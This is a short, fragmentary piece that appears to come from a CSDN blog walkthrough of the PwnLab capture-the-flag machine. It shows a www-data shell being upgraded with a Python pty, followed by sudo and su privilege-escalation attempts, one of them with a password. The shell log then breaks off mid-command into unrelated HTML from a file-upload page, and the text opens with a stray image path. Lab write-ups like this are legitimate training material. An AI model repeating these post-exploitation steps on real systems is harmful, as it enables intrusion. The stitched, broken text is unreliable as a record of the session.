 $ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$
$ python -c 'import pty; pty.spawn("/bin/bash")'
www-data@pwnlab:/$ ls
ls
bin dev home lib media opt root sbin sys usr vmlinuz
boot etc initrd.img lost+found mnt proc run srv tmp var
www-data@pwnlab:/$ sudo -l
sudo -l
bash: sudo: command not found
www-data@pwnlab:/$ su -l
su -l
Password: JWzXuBJJNy
su: Authentication failure
www-data@pwnlab:/$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@pwnlab:/$ su mike
<center>
[ <a href="/">Home</a> ] [ <a href="?page=login">Login</a> ] [ <a href="?page=
<html>
<body>
<input type='file' name='file' id='file' />
<input type='submit' name='submit' value='Upload'/>
</form>
</body>
<img src="upload/450619c0f9b99fca3f46d28787bc55c5.gif"><br /></center>
</body>
</html>
大余安全
https://blog.csdn.net/qq_34801745